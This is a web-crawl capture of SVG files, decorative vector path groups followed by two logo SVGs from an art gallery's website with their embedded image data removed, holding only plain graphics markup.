	<path class="st0" d="M1735.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1798.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1799.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1792.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1791,26,1793,22.7,1792.1,19z"/>
	<path class="st0" d="M1784.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1769.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1774.1,40.8,1771.9,40.1,1769.5,40.6z"/>
	<path class="st0" d="M1814.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1828.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1825.6,40.6,1826.6,40.6,1828.3,41z"/>
	<path class="st0" d="M1794.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1786.4,64.9,1789.4,66,1794.1,66.2z"/>
	<path class="st0" d="M1782,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1815.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1818.7,58,1816.8,58.2,1815.1,59.9z"/>
	<path class="st0" d="M1814.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1817.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1796.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1859.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1860.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1853.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1852,26,1854,22.7,1853.1,19z"/>
	<path class="st0" d="M1845.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1830.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1835.1,40.8,1832.9,40.1,1830.5,40.6z"/>
	<path class="st0" d="M1875.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1889.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1886.6,40.6,1887.6,40.6,1889.3,41z"/>
	<path class="st0" d="M1855.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1847.4,64.9,1850.4,66,1855.1,66.2z"/>
	<path class="st0" d="M1843,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1876.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1879.7,58,1877.8,58.2,1876.1,59.9z"/>
	<path class="st0" d="M1875.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1878.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1857.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1920.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1914.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1913,26,1915,22.7,1914.1,19z"/>
	<path class="st0" d="M1906.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1891.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1896.1,40.8,1893.9,40.1,1891.5,40.6z"/>
	<path class="st0" d="M1916.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1908.4,64.9,1911.4,66,1916.1,66.2z"/>
	<path class="st0" d="M1904,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1918.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://siddharthaartgallery.com/images/assets/logo.svg
body_size: 70929
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="213" height="59" viewBox="0 0 213 59">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 1757 483">
      <image width="1757" height="483" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="SAG-original-logo" width="213" height="59" fill="url(#pattern)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://siddharthaartgallery.com/images/assets/logo-inverse.svg
body_size: 25902
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="261" height="72" viewBox="0 0 261 72">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 1765 482">
      <image width="1765" height="482" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="SAG-white-Logo" width="261" height="72" fill="url(#pattern)"/>
</svg>
